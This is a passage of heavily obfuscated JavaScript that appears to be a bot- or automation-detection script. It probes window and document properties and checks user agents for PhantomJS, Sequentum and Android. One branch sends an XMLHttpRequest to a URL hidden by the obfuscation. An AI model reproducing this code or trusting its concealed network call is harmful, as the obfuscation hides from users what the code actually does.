A[fT(0x8db,'jEGG')+'W'](L,D);},'mbmuA':A[fH(0xbf2,']zJ@')+'M'],'LqXPf':A[fH(0xfa5,'J$K^')+'v']};if(A[fH(0xe3f,'ffOs')+'v'](A[fH(0xf64,'OBQq')+'s'],A[fH(0x200,'PvGn')+'s']))return C=Object[fH(0xd88,'D*UW')+fH(0x6e8,'ip8a')+fH(0x623,'tHpt')+'Of']||A[fH(0xea3,'dnjV')+'T']({'__proto__':[]},Array)&&function(L,D){var fd=fH;if(M[fd(0x3cb,'PEfl')+'d'](M[fd(0x485,'tHpt')+'A'],M[fd(0xf4e,'Asao')+'A']))L[fd(0x359,'#B$9')+fd(0x384,'PvGn')+'_']=D;else{var Y,O,Z=((Y={})[fd(0x501,'OBQq')+fd(0xc98,'Pm*D')+'m']={'window':[M[fd(0xc5a,'t49l')+'D']]},Y[fd(0xe67,'bucX')]={'window':[M[fd(0x253,'WRaS')+'q']]},Y[fd(0x336,'ze3B')+fd(0xe4b,'1l(E')]={'window':[M[fd(0xbba,'x0Ho')+'w']]},Y[fd(0xc96,'r$2h')+fd(0x273,'PvGn')]={'window':[M[fd(0x206,'Xo9O')+'I']]},Y[fd(0x33a,'bx&7')+'er']={'window':[M[fd(0x2a4,'J$K^')+'C']]},Y[fd(0xd20,'4E9Y')]={'window':[M[fd(0x50d,'ip8a')+'N']]},Y[fd(0x225,'WR4f')+fd(0x783,'%DE)')+fd(0x633,'Xo9O')]={'window':[M[fd(0x601,'4E9Y')+'j'],M[fd(0x4c2,'lXLE')+'f']]},Y[fd(0x1c7,'Pm*D')+fd(0x4ef,'k0GN')+'s']={'window':[M[fd(0xec3,'Pm*D')+'a']]},Y[k]={'window':[M[fd(0xe83,'WR4f')+'m'],M[fd(0x8e2,'x0Ho')+'A']]},Y[fd(0x4d4,'YaEA')+'o']={'window':[M[fd(0x6d9,'WFq%')+'T']]},Y[Z]={'window':[M[fd(0xb62,'tHpt')+'C'],M[fd(0x592,'%DE)')+'W'],M[fd(0x640,'1]rY')+'a'],/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[M[fd(0x3cc,'OBQq')+'B'],M[fd(0xfd2,'a%4%')+'N'],M[fd(0x71a,'k0GN')+'j']]},Y[fd(0xcd0,'k0Br')+fd(0xb99,'hzEH')+fd(0x54f,'lXLE')]={'window':[M[fd(0x8f5,'r$2h')+'X']]},Y[fd(0x48a,'Mt0%')+fd(0xd86,')G0m')+'r']={'window':[M[fd(0xa0d,'cPAg')+'i'],M[fd(0x1052,'OBQq')+'c'],M[fd(0xd67,'r$2h')+'k'],M[fd(0x8ae,'1Ifp')+'m'],M[fd(0x794,'tHpt')+'L'],M[fd(0x6fa,'!*uM')+'g'],M[fd(0xfe1,')G0m')+'E']],'document':[M[fd(0x103b,'cPAg')+'z'],M[fd(0xf4d,'1]rY')+'a'],M[fd(0x6c3,'k0Br')+'t'],M[fd(0x6ce,'J)8q')+'Q'],M[fd(0x2f8,'!3uD')+'h'],M[fd(0xc88,'k0Br')+'h'],M[fd(0x1008,'WR4f')+'V'],M[fd(0x6c7,'!*uM')+'z'],M[fd(0x40b,'J)8q')+'C'],M[fd(0xd0d,'k0GN')+'W'],M[fd(0x7c8,'Asao')+'H'],M[fd(0xe8e,'PvGn')+'V'],M[fd(0x7e8,'27WI')+'c'],M[fd(0xd1c,'os5h')+'P']]},Y[z]={'window':[M[fd(0x4e9,'OBQq')+'p'],M[fd(0x6f8,'2um#')+'C']]},Y),f0={},f1=M[fd(0xe01,'k0GN')+'J'](x,X),f2=[];for(O in(M[fd(0x6a0,']zJ@')+'v'](void 0x0,W[fd(0x33b,'1Ifp')+fd(0xb83,'ze3B')])&&(f2=M[fd(0xecb,'Ad()')+'J'](E,f4[fd(0xc6f,'Yx@@')+fd(0xeea,'J$K^')])),Z)){var f3=Z[O];if(M[fd(0x8fa,'27WI')+'v'](void 0x0,f3)){var f4=M[fd(0x6bc,'Xo9O')+'q'](void 0x0,f3[fd(0x9ac,'WFq%')+'ow'])&&R[fd(0xc76,'Yx@@')+'y'](void 0x0,M[fd(0x66f,'Pm*D')+'o'](Y,[f1],f3[fd(0xeaa,'#B$9')+'ow'],!0x1)),f5=!(M[fd(0x1e0,'J$K^')+'d'](void 0x0,f3[fd(0x2a1,'!3uD')+fd(0x63e,'Ad()')])||!f2[fd(0x53b,'jEGG')+'th'])&&G[fd(0xca9,'ze3B')+'y'](void 0x0,M[fd(0x671,'Ad()')+'s'](x,[f2],f3[fd(0x1056,'eJom')+fd(0xaee,'k0GN')],!0x1));f0[O]=M[fd(0xc11,'SPuW')+'l'](f4,f5);}}return f0;}}||function(L,D){var fY=fH;if(M[fY(0xe81,'WFq%')+'q'](M[fY(0x73a,'k0Br')+'f'],M[fY(0xb7b,'a%4%')+'f'])){var O=C[fY(0x933,'Pm*D')+fY(0x6be,'YaEA')+'r'];if(M[fY(0xd0a,'J)8q')+'d'](0x0,O[fY(0xfd4,'k0Br')+'e'])&&O[fY(0x283,'YW]$')+'e'])return W;}else{for(var T in D)Object[fY(0xe4a,'eJom')+fY(0x6c4,'1l(E')+'e'][fY(0x233,'J$K^')+fY(0x390,'jEGG')+fY(0x5e3,'bucX')+'ty'][fY(0x995,'!*uM')](D,T)&&(L[T]=D[T]);}},A[fH(0x44b,'YaEA')+'N'](C,H,J);else try{A[fH(0x3e7,'YW]$')+'I'](H,U[fH(0x5e9,'ffOs')](G));}catch(D){A[fH(0xc71,'PEfl')+'I'](k,D);}};function F(H,J,M,L){var fZ=fb,D={'YPbDx':function(T,Y){var fo=a0A;return A[fo(0x57e,'WR4f')+'l'](T,Y);},'HgTqb':function(T,Y){var fO=a0A;return A[fO(0x38d,'WFq%')+'L'](T,Y);},'hGEMS':A[fZ(0x805,'x0Ho')+'h'],'KVCNs':A[fZ(0x5a8,'Yx@@')+'C'],'GewLG':A[fZ(0xacf,'Asao')+'G'],'Prpum':A[fZ(0x574,'Mt0%')+'M'],'lbeZb':function(T,Y){var fs=fZ;return A[fs(0x4a5,'SPuW')+'U'](T,Y);},'nvBIF':function(T,Y){var A0=fZ;return A[A0(0xe30,'Mt0%')+'Q'](T,Y);},'kDHvb':A[fZ(0xf90,'PEfl')+'D'],'HrovJ':function(T,Y){var A1=fZ;return A[A1(0xb81,'Pm*D')+'I'](T,Y);},'yrCpx':function(T){var A2=fZ;return A[A2(0x3e4,'D*UW')+'t'](T);},'lJIOK':function(T,Y){var A3=fZ;return A[A3(0x3c5,'PvGn')+'v'](T,Y);},'NnSxq':A[fZ(0x211,'J$K^')+'U'],'JKNqd':function(T,Y){var A4=fZ;return A[A4(0x37c,'lXLE')+'t'](T,Y);},'GjVhY':A[fZ(0x30a,')G0m')+'d'],'YtyEm':function(T,Y){var A5=fZ;return A[A5(0xbc9,'jEGG')+'H'](T,Y);},'avyfW':function(T,Y){var A6=fZ;return A[A6(0xf0f,'WFq%')+'F'](T,Y);},'YNBOC':function(T,Y){var A7=fZ;return A[A7(0x82c,'!3uD')+'s'](T,Y);},'qOHHD':function(T,Y){var A8=fZ;return A[A8(0xf62,'eJom')+'X'](T,Y);},'sDZbp':A[fZ(0x100d,'ffOs')+'I'],'jhyDG':function(T,Y){var A9=fZ;return A[A9(0x6bf,'Ad()')+'X'](T,Y);},'Aprvw':A[fZ(0x845,'jEGG')+'E'],'rafaV':function(T,Y){var Af=fZ;return A[Af(0xd04,'dnjV')+'q'](T,Y);},'LazTc':A[fZ(0x3d6,'PvGn')+'G'],'XHhPs':A[fZ(0x207,'Yx@@')+'h'],'fMzJx':function(T,Y){var AA=fZ;return A[AA(0x897,'x0Ho')+'Q'](T,Y);},'vvxbr':A[fZ(0xd3a,'#B$9')+'C'],'DDmAN':A[fZ(0x568,'dnjV')+'k'],'mEcit':A[fZ(0x105b,'Mt0%')+'H'],'ZZwtf':A[fZ(0xc16,'#B$9')+'r'],'yZGvW':function(T,Y){var AC=fZ;return A[AC(0x4ac,'dnjV')+'t'](T,Y);},'CXYNE':A[fZ(0xb90,'jEGG')+'f'],'NvsCR':function(T,Y){var Au=fZ;return A[Au(0x7b7,'os5h')+'U'](T,Y);},'UncbQ':A[fZ(0xb6a,'!*uM')+'E'],'Qcosu':A[fZ(0xb6d,'dnjV')+'n'],'iRGEm':A[fZ(0xa65,')G0m')+'A'],'xzgUN':A[fZ(0x544,'ze3B')+'E'],'HBHor':A[fZ(0x49c,'J$K^')+'u'],'uLFno':A[fZ(0x771,'Pm*D')+'U'],'LUPfc':A[fZ(0xaac,'PEfl')+'F'],'Dnstn':function(T,Y){var Av=fZ;return A[Av(0x321,'t49l')+'L'](T,Y);},'LZfKn':A[fZ(0x4cc,'!*uM')+'Z'],'hDPzT':function(T,Y){var AF=fZ;return A[AF(0x8a2,'k0GN')+'y'](T,Y);},'Ssqfr':function(T,Y,O){var Ay=fZ;return A[Ay(0x83b,'!3uD')+'E'](T,Y,O);},'kmlgk':A[fZ(0xffb,'WR4f')+'w'],'IBVNU':function(T,Y,O){var Ap=fZ;return A[Ap(0x3b6,'x0Ho')+'o'](T,Y,O);},'jrIla':A[fZ(0xc5f,'YW]$')+'q'],'aAGbL':A[fZ(0x6b6,'OBQq')+'w'],'ZqCgo':A[fZ(0x105e,'J$K^')+'l'],'pnxEQ':function(T,Y){var At=fZ;return A[At(0x689,'Yx@@')+'l'](T,Y);},'Ydkys':A[fZ(0xe88,'dnjV')+'n'],'ltHYi':A[fZ(0x9a5,'WRaS')+'w'],'vPAzs':A[fZ(0x26e,'os5h')+'L'],'bbXba':A[fZ(0x3ca,'ffOs')+'t'],'yLVeP':function(T,Y){var AU=fZ;return A[AU(0x3b2,'r$2h')+'I'](T,Y);},'vUSoS':function(T,Y){var AG=fZ;return A[AG(0x43a,'tHpt')+'T'](T,Y);},'BFhEo':function(T,Y){var Aa=fZ;return A[Aa(0xfd9,'bx&7')+'U'](T,Y);}};return new(M||(M=Promise))(function(T,Y){var Az=fZ,O={'KAKxh':function(f2){var Ak=a0A;return D[Ak(0x4f6,'tHpt')+'x'](f2);},'ByvZB':function(f2,f3){var An=a0A;return D[An(0x8e0,'k0GN')+'K'](f2,f3);},'CPCBw':D[Az(0x85e,'bucX')+'q'],'ToduK':function(f2,f3){var Ag=Az;return D[Ag(0x2cd,'Mt0%')+'d'](f2,f3);},'sMlAa':D[Az(0x7d1,'PvGn')+'Y'],'nknOU':function(f2,f3){var AX=Az;return D[AX(0x867,'2um#')+'m'](f2,f3);},'hLWJh':function(f2,f3){var AW=Az;return D[AW(0x5e5,'eJom')+'W'](f2,f3);},'eHPFt':function(f2,f3){var AE=Az;return D[AE(0xa02,'lXLE')+'C'](f2,f3);},'PFgRO':function(f2,f3){var Al=Az;return D[Al(0x329,'ze3B')+'D'](f2,f3);},'uxlzv':D[Az(0xedf,'D*UW')+'p'],'ZpdpQ':function(f2,f3){var Aq=Az;return D[Aq(0xfe7,'YW]$')+'G'](f2,f3);},'XNFzU':D[Az(0x9fe,']m45')+'w'],'TjJYY':function(f2,f3){var AI=Az;return D[AI(0x1f6,'k0Br')+'V'](f2,f3);},'ZGEgK':D[Az(0xd9e,'dnjV')+'c'],'nhqEs':D[Az(0x525,'D*UW')+'s'],'Zhcki':function(f2,f3){var AV=Az;return D[AV(0x8a4,'hzEH')+'x'](f2,f3);},'hcfsO':D[Az(0x447,'WFq%')+'r'],'NgaSL':D[Az(0xb11,'Xo9O')+'N'],'mNxqD':D[Az(0xfe6,'Mt0%')+'t'],'MTDMc':D[Az(0xcee,'J)8q')+'f'],'hEDtH':function(f2,f3){var Aj=Az;return D[Aj(0x741,'cPAg')+'W'](f2,f3);},'Eclyl':D[Az(0x3d7,'PvGn')+'E'],'qOymC':function(f2,f3){var AS=Az;return D[AS(0x499,'!*uM')+'R'](f2,f3);},'qiJzW':D[Az(0xfc2,'YaEA')+'Q'],'PkPWA':D[Az(0xf33,'1Ifp')+'u'],'WezyJ':D[Az(0xaf2,'!*uM')+'m'],'FAZrf':D[Az(0x840,'SPuW')+'N'],'zFJGO':function(f2,f3){var Am=Az;return D[Am(0xd8f,'a%4%')+'K'](f2,f3);},'TDPKI':D[Az(0x622,'1l(E')+'r'],'uMwVn':D[Az(0xb30,'t49l')+'o'],'idvkg':D[Az(0x7b5,'t49l')+'c'],'ApkAG':function(f2,f3){var AQ=Az;return D[AQ(0xe7c,'Mt0%')+'n'](f2,f3);},'wHtED':D[Az(0xb06,'Xo9O')+'n'],'lwGSl':function(f2,f3){var AB=Az;return D[AB(0x1ea,'tHpt')+'T'](f2,f3);},'VHmYr':function(f2,f3,f4){var AR=Az;return D[AR(0x684,'1Ifp')+'r'](f2,f3,f4);},'KcwnH':D[Az(0xfb2,'4E9Y')+'k'],'oBNsj':function(f2,f3,f4){var Ae=Az;return D[Ae(0x71c,'hzEH')+'U'](f2,f3,f4);},'GjnMD':D[Az(0x57f,'27WI')+'a'],'jSJZs':D[Az(0x1d8,'a%4%')+'L'],'ZAsHW':D[Az(0x8e7,'k0Br')+'o'],'muXPw':function(f2,f3){var Ar=Az;return D[Ar(0x3f6,'Mt0%')+'Q'](f2,f3);},'LKGHo':D[Az(0xe38,'k0Br')+'s'],'RgBfQ':D[Az(0xbfe,'bx&7')+'i'],'TGwqy':function(f2,f3){var Ax=Az;return D[Ax(0x99a,'cPAg')+'d'](f2,f3);},'qQgqd':D[Az(0xb44,'#B$9')+'s'],'btHtq':D[Az(0xa0f,'os5h')+'a'],'NrRfs':function(f2,f3){var AN=Az;return D[AN(0x575,'lXLE')+'P'](f2,f3);},'ISBJM':function(f2,f3){var Ai=Az;return D[Ai(0x8c6,'1Ifp')+'S'](f2,f3);}};function Z(f2){var Aw=Az,f3={'KYMrO':function(f4,f5){var AK=a0A;return O[AK(0x1014,'%DE)')+'B'](f4,f5);},'kNpoZ':O[Aw(0x49e,')G0m')+'s']};if(O[Aw(0xff0,'J$K^')+'i'](O[Aw(0x2f2,'PEfl')+'O'],O[Aw(0x421,'Xo9O')+'L']))try{if(O[Aw(0x56c,'ffOs')+'B'](O[Aw(0x4f5,'2um#')+'D'],O[Aw(0x202,'r$2h')+'c'])){var f5=A[Aw(0xfbd,'YaEA')+Aw(0x2b7,'eJom')+Aw(0x4d0,'jEGG')+'al'];return f3[Aw(0xaa3,'ze3B')+'O'](0x0,f5[Aw(0x767,'4E9Y')+'e'])&&(/Sequentum/i[Aw(0x41c,'k0Br')](f5[Aw(0x59b,'WR4f')+'e'])?f3[Aw(0x8c2,'PEfl')+'Z']:void 0x0);}else O[Aw(0x1013,'WR4f')+'t'](f1,L[Aw(0x76a,'1]rY')](f2));}catch(f5){if(O[Aw(0xc7c,'hzEH')+'H'](O[Aw(0xa31,']m45')+'l'],O[Aw(0x8f4,'Pm*D')+'l']))O[Aw(0xd17,'1Ifp')+'C'](Y,f5);else{var f7=O[Aw(0x878,'ze3B')+'h'](S),f8=O[Aw(0x1048,'Asao')+'B'](O[Aw(0xde0,'eJom')+'w'],f7),f9=O[Aw(0x7df,'J$K^')+'K'](O[Aw(0xd09,'k0GN')+'a'],f7);if(O[Aw(0xd56,'cPAg')+'U'](!f8,!f9))return!0x1;var ff=F;return O[Aw(0xe09,'D*UW')+'h'](O[Aw(0xe3c,'Asao')+'t'](P,[O[Aw(0xdaa,'#B$9')+'O'](O[Aw(0x784,'x0Ho')+'v'],ff),O[Aw(0x91a,'YaEA')+'Q'](O[Aw(0x632,'OBQq')+'U'],ff),f8&&!O[Aw(0x5d4,'1]rY')+'Y'](O[Aw(0x27d,'t49l')+'K'],ff),f9&&/android/i[Aw(0x608,'Ad()')](B[Aw(0x97f,'ffOs')+Aw(0xe4d,'YaEA')+'on'])]),0x2);}}else{var f8=C[Aw(0x60f,'hzEH')+Aw(0xc04,'ip8a')+'ce'];return f3[Aw(0x2fa,'OBQq')+'O'](0x0,f8[Aw(0x3a6,'bx&7')+'e'])&&(/PhantomJS/i[Aw(0x3bf,'YaEA')](f8[Aw(0x24f,'D*UW')+'e'])?f0:void 0x0);}}function f0(f2){var Ab=Az,f3={'jewPf':function(f4,f5){var AP=a0A;return D[AP(0x442,')G0m')+'x'](f4,f5);}};if(D[Ab(0x47b,'r$2h')+'b'](D[Ab(0x578,'YaEA')+'S'],D[Ab(0x58f,'bucX')+'s']))try{if(D[Ab(0xafd,'bucX')+'b'](D[Ab(0xf36,'ze3B')+'G'],D[Ab(0xbff,'Mt0%')+'m']))D[Ab(0x5ad,'tHpt')+'b'](f1,L[Ab(0x7c2,'bx&7')+'w'](f2));else{var f5=new A();f5[Ab(0xa60,'YaEA')](O[Ab(0xa3c,'ze3B')+'W'],O[Ab(0x557,'D*UW')+'A'][Ab(0xbe7,'YW]$')+'at'](O[Ab(0x43e,'WFq%')+'J'],O[Ab(0x703,'Yx@@')+'f']),!0x0),f5[Ab(0xf19,'OBQq')]();}}catch(f5){if(D[Ab(0x3e0,'k0Br')+'F'](D[Ab(0xd78,'os5h')+'b'],D[Ab(0x619,'dnjV')+'b']))return f3[Ab(0xe1e,'ze3B')+'f'](C,f0?0x1:0x0);else D[Ab(0x3b1,'WRaS')+'J'](Y,f5);}else{if(O[Ab(0xf16,'k0Br')+'O'](void 0x0,F[Ab(0xbd1,'#B$9')+Ab(0xa11,'ze3B')]))throw new P(-0x1,O[Ab(0x6c0,'hzEH')+'I']);if(O[Ab(0x844,'J$K^')+'O'](void 0x0,B[Ab(0x507,'WR4f')+Ab(0xcd2,'J$K^')][Ab(0x984,'Xo9O')+'th']))throw new J(-0x3,O[Ab(0xe87,'PEfl')+'n']);return U[Ab(0x507,'WR4f')+Ab(0xe2c,'os5h')][Ab(0x31f,'t49l')+'th'];}}function f1(f2){var AJ=Az,f3={'sblQa':function(f5,f6){var AH=a0A;return O[AH(0x5d7,'YW]$')+'G'](f5,f6);},'BgxoK':O[AJ(0x874,'D*UW')+'D'],'qpqBK':function(f5,f6){var AM=AJ;return O[AM(0x7e7,'D*UW')+'l'](f5,f6);},'gHEtw':function(f5,f6,f7){var AL=AJ;return O[AL(0xb16,'Asao')+'r'](f5,f6,f7);},'CDdVp':O[AJ(0x732,'D*UW')+'H'],'UWvRr':O[AJ(0xba9,'J$K^')+'a'],'VJtAJ':function(f5,f6,f7){var Ac=AJ;return O[Ac(0x201,'ffOs')+'j'](f5,f6,f7);},'QdTus':O[AJ(0xd7f,'SPuW')+'D'],'EsFLA':function(f5,f6){var Ah=AJ;return O[Ah(0x29e,'eJom')+'H'](f5,f6);},'XXazk':function(f5,f6,f7){var AD=AJ;return O[AD(0x23b,'OBQq')+'j'](f5,f6,f7);},'XBtMD':O[AJ(0xc29,'r$2h')+'w'],'CagOK':O[AJ(0x6a3,'1l(E')+'s'],'BxKgr':function(f5,f6){var AT=AJ;return O[AT(0xae4,'D*UW')+'K'](f5,f6);},'VQQwU':O[AJ(0xdb0,'PEfl')+'W'],'UlmPR':function(f5,f6){var Ad=AJ;return O[Ad(0x34c,'WR4f')+'w'](f5,f6);},'nHqVG':O[AJ(0xd5b,'SPuW')+'o'],'rAqqY':O[AJ(0x1040,'YW]$')+'Q']};if(O[AJ(0x695,'k0Br')+'y'](O[AJ(0x901,'bucX')+'d'],O[AJ(0x309,'WR4f')+'q'])){var f6=f4[AJ(0xc8d,']m45')+'e'];return f3[AJ(0x54a,'PEfl')+'a'](f3[AJ(0x60c,'Mt0%')+'K'],U[AJ(0xe96,'tHpt')+'e'])&&(f3[AJ(0x101b,'ip8a')+'K'](0x25,f6)&&!f3[AJ(0xb6e,']m45')+'w'](G,[f3[AJ(0xff1,'Asao')+'p'],f3[AJ(0xc75,'27WI')+'r']],Z[AJ(0x497,'#B$9')+'e'])||f3[AJ(0xdd9,'ffOs')+'K'](0x27,f6)&&!f3[AJ(0xe89,'jEGG')+'J'](k,[f3[AJ(0xdd5,'Xo9O')+'s']],M[AJ(0xabb,'WFq%')+'e'])||f3[AJ(0x24a,'D*UW')+'A'](0x21,f6)&&!f3[AJ(0x8ad,'YW]$')+'k'](z,[f3[AJ(0x4b0,'dnjV')+'D']],x[AJ(0x83f,'cPAg')+'e']));}else{var f4;f2[AJ(0xde8,'!3uD')]?O[AJ(0xe98,'Asao')+'s'](T,f2[AJ(0x9ee,'ze3B')+'e']):(f4=f2[AJ(0x873,'Pm*D')+'e'],O[AJ(0x6de,'SPuW')+'M'](f4,M)?f4:new M(function(f6){var AY=AJ;if(O[AY(0x76c,'WR4f')+'B'](O[AY(0xace,'dnjV')+'g'],O[AY(0xd54,'Xo9O')+'g']))O[AY(0x105d,')G0m')+'C'](f6,f4);else{var f8=f0[AY(0x72d,'!*uM')+AY(0x473,'bucX')],f9=f3[AY(0x831,'os5h')+'K'];if(f3[AY(0x263,'PvGn')+'r'](void 0x0,f8))throw new S(-0x1,''[AY(0x8f3,'Yx@@')+'at'](f9,f3[AY(0x3df,')G0m')+'U']));if(f8&&f3[AY(0x79e,'tHpt')+'R'](f3[AY(0xccf,'ffOs')+'G'],typeof f8))throw new F(-0x3,''[AY(0x392,'PvGn')+'at'](f9,f3[AY(0xeb8,'x0Ho')+'Y']));return f8;}}))[AJ(0x373,'ffOs')](Z,f0);}}D[Az(0x651,'!3uD')+'o'](f1,(L=L[Az(0xc76,'Yx@@')+'y'](H,J||[]))[Az(0x411,'PEfl')]());});}function U(H,J){var As=fb,M={'SJQAZ':function(f0,f1){var Ao=a0A;return A[Ao(0x6df,'WR4f')+'l'](f0,f1);},'WAOKQ':function(f0,f1){var AO=a0A;return A[AO(0xdd1,'hzEH')+'q'](f0,f1);},'EUdZh':function(f0,f1){var AZ=a0A;return A[AZ(0x3c5,'PvGn')+'v'](f0,f1);},'lgcMX':A[As(0xa69,'2um#')+'P'],'FDddo':A[As(0x319,'YW]$')+'r'],'rCeqj':function(f0,f1){var C0=As;return A[C0(0xea3,'dnjV')+'T'](f0,f1);},'lIHfp':function(f0,f1){var C1=As;return A[C1(0xe80,'r$2h')+'l'](f0,f1);},'BnINm':A[As(0xc5c,'!3uD')+'F'],'VwKVp':function(f0,f1){var C2=As;return A[C2(0xf77,'ze3B')+'v'](f0,f1);},'bPKDH':function(f0,f1,f2,f3,f4){var C3=As;return A[C3(0x2bc,'lXLE')+'E'](f0,f1,f2,f3,f4);},'RaHHO':A[As(0xa61,']m45')+'b'],'fYGNS':A[As(0xd3f,'1l(E')+'D'],'HefGw':A[As(0x7fb,'eJom')+'N'],'GQuhg':function(f0,f1,f2){var C4=As;return A[C4(0xece,'YaEA')+'d'](f0,f1,f2);},'zjCtm':function(f0,f1){var C5=As;return A[C5(0x39a,'eJom')+'T'](f0,f1);},'agXQs':function(f0,f1){var C6=As;return A[C6(0x2d0,'PEfl')+'p'](f0,f1);},'EHwkh':function(f0,f1){var C7=As;return A[C7(0xc73,'YaEA')+'q'](f0,f1);},'cZPmJ':A[As(0xaed,'eJom')+'z'],'QloVO':A[As(0x5ae,'1l(E')+'l'],'gDfUL':A[As(0xab0,'J$K^')+'J'],'adqhZ':A[As(0x91b,'1]rY')+'M'],'ZGVnf':A[As(0x307,'J$K^')+'l'],'IDzMu':A[As(0xe5a,'eJom')+'X'],'otKzq':A[As(0x9da,'r$2h')+'O'],'PJifG':A[As(0xd30,'jEGG')+'U'],'wnCqC':A[As(0x8ab,'Xo9O')+'k'],'TvjMd':function(f0,f1){var C8=As;return A[C8(0xc1e,'Mt0%')+'o'](f0,f1);},'FlMpb':A[As(0x3eb,'ip8a')+'F'],'Xaedq':A[As(0x3c7,'eJom')+'k'],'FkYBn':A[As(0x1011,'Pm*D')+'H'],'xvCcd':function(f0,f1){var C9=As;return A[C9(0x66e,'eJom')+'u'](f0,f1);},'DMGUh':A[As(0xbfc,'r$2h')+'Z'],'ROugP':function(f0,f1){var Cf=As;return A[Cf(0xe07,'jEGG')+'K'](f0,f1);},'afxNF':A[As(0x74e,'k0Br')+'b'],'pERTQ':A[As(0x7c0,'Xo9O')+'w'],'jjRHf':A[As(0x669,'27WI')+'k'],'VhRND':function(f0,f1){var CA=As;return A[CA(0xd4c,'!*uM')+'o'](f0,f1);},'AbqJc':A[As(0x98a,'hzEH')+'T'],'ECbTL':A[As(0x2d9,'SPuW')+'q'],'IsZtn':function(f0,f1){var CC=As;return A[CC(0x1f8,'bx&7')+'o'](f0,f1);},'YoNJa':A[As(0xc91,'tHpt')+'y'],'KJNyv':A[As(0xfad,'WRaS')+'J'],'AiPbt':A[As(0xf78,'WFq%')+'u'],'oJgHX':A[As(0x2a6,'27WI')+'d'],'xduMt':A[As(0x63f,'Ad()')+'Z'],'dIcpe':function(f0){var Cu=As;return A[Cu(0x7f6,'k0GN')+'t'](f0);},'NaUIB':A[As(0xec8,'eJom')+'u'],'IHacW':A[As(0xf6f,'%DE)')+'I'],'lFmGu':A[As(0x549,'Pm*D')+'h'],'pATdr':A[As(0xf2d,'cPAg')+'V'],'UwZuM':function(f0,f1){var Cv=As;return A[Cv(0x250,'YaEA')+'v'](f0,f1);},'qHCgj':A[As(0xcf0,'x0Ho')+'z'],'oCvNp':A[As(0x2cf,'D*UW')+'m'],'fPSOE':A[As(0x67b,'WR4f')+'r'],'kDMwO':function(f0,f1){var CF=As;return A[CF(0x8f6,']m45')+'h'](f0,f1);},'xezUO':function(f0,f1){var Cy=As;return A[Cy(0x886,'ffOs')+'l'](f0,f1);},'cMlOX':A[As(0x8a1,'cPAg')+'P'],'PQgaD':A[As(0x8fc,'WRaS')+'d'],'XBSWu':A[As(0xbb2,']zJ@')+'T'],'AZIYQ':function(f0,f1){var Cp=As;return A[Cp(0x5bd,'PEfl')+'k'](f0,f1);},'OGJMO':A[As(0xc2b,'1l(E')+'w'],'GNLrO':function(f0,f1){var Ct=As;return A[Ct(0x1036,'2um#')+'y'](f0,f1);},'KDmsw':function(f0,f1){var CU=As;return A[CU(0xbfa,'ip8a')+'T'](f0,f1);},'XGFlK':function(f0,f1){var CG=As;return A[CG(0x6a2,'jEGG')+'p'](f0,f1);},'NtoTJ':function(f0,f1){var Ca=As;return A[Ca(0x999,'cPAg')+'z'](f0,f1);},'nSPEw':A[As(0xcad,'eJom')+'Y'],'qdwAg':A[As(0x530,'lXLE')+'Q'],'YuSFJ':A[As(0x95a,'x0Ho')+'E'],'sjyAp':A[As(0xa9b,'OBQq')+'O'],'NewHz':function(f0,f1){var Ck=As;return A[Ck(0x9e5,'J$K^')+'h'](f0,f1);},'uKcDg':A[As(0xe35,'#B$9')+'P'],'lbXHQ':A[As(0xcd4,'jEGG')+'N'],'tCOAI':function(f0,f1){var Cn=As;return A[Cn(0xff9,'!*uM')+'t'](f0,f1);},'DHjjE':A[As(0x5d8,']zJ@')+'s'],'zHvVI':A[As(0x661,'#B$9')+'m'],'GSrFN':A[As(0xa1f,'lXLE')+'M'],'ATnpR':A[As(0x688,'YW]$')+'s'],'NkWrY':A[As(0xbf9,'4E9Y')+'t'],'fAkJZ':A[As(0xe85,'eJom')+'m'],'IHXzJ':A[As(0x5e2,'Yx@@')+'Y'],'iVwyo':function(f0,f1){var Cz=As;return A[Cz(0x354,'Yx@@')+'O'](f0,f1);},'rCqCp':A[As(0xc0b,'1l(E')+'w'],'wdpdq':function(f0,f1){var Cg=As;return A[Cg(0x817,'27WI')+'I'](f0,f1);},'lvJJU':A[As(0xe97,'YaEA')+'g']},L,D,T,Y={'label':0x0,'sent':function(){var CX=As;if(A[CX(0x56f,'WFq%')+'t'](A[CX(0x70e,'k0Br')+'A'],A[CX(0x7ca,'tHpt')+'U']))return C[CX(0x8cb,'ffOs')+CX(0x971,'a%4%')+CX(0xf3a,'!*uM')+CX(0xcc8,'t49l')+CX(0x1e8,'#B$9')](Z);else{if(A[CX(0x29d,'ffOs')+'y'](0x1,T[0x0]))throw T[0x1];return T[0x1];}},'trys':[],'ops':[]},O=Object[As(0xb75,'ffOs')+'te']((A[As(0xdd7,'WFq%')+'x'](A[As(0x6c2,'YW]$')+'M'],typeof Iterator)?Iterator:Object)[As(0x627,'1]rY')+As(0xbbb,'Yx@@')+'e']);return O[As(0x52d,'ip8a')]=A[As(0x910,']zJ@')+'b'](Z,0x0),O[As(0x23d,'tHpt')+'w']=A[As(0xdbb,'!*uM')+'I'](Z,0x1),O[As(0xa38,'1]rY')+'rn']=A[As(0xfd0,'k0GN')+'I'](Z,0x2),A[As(0x77e,'OBQq')+'V'](A[As(0xe0d,'os5h')+'M'],typeof Symbol)&&(O[Symbol[As(0x990,'WFq%')+As(0xca7,'#B$9')]]=function(){var CW=As;if(M[CW(0x624,'%DE)')+'h'](M[CW(0xa89,'eJom')+'X'],M[CW(0xc1b,'t49l')+'o'])){var f1=Z[CW(0xfbd,'YaEA')+CW(0xee8,'Mt0%')+'ze'],f2=S[CW(0x898,'cPAg')+CW(0xe9c,'Yx@@')+CW(0x5b4,'cPAg')+'s'];if(M[CW(0xe8a,'t49l')+'Z'](0x0,f1[CW(0x298,'os5h')+'e'])||M[CW(0xadb,'dnjV')+'Z'](0x0,f2[CW(0xfd4,'k0Br')+'e']))return!0x1;var f3=f1[CW(0x8a6,'bucX')+'e'],f4=f3[CW(0x4a2,'YaEA')+CW(0x7a0,'Yx@@')+'th'],f5=f3[CW(0x8d6,'bx&7')+CW(0x46b,'WFq%')+CW(0x96a,'27WI')];return f2[CW(0x8a8,'k0GN')+'e']&&M[CW(0x954,'YW]$')+'Q'](0x0,f4)&&M[CW(0x7eb,'#B$9')+'Q'](0x0,f5)?F:void 0x0;}else return this;}),O;function Z(f0){var Cl=As,f1={'lnHSW':function(f2,f3){var CE=a0A;return 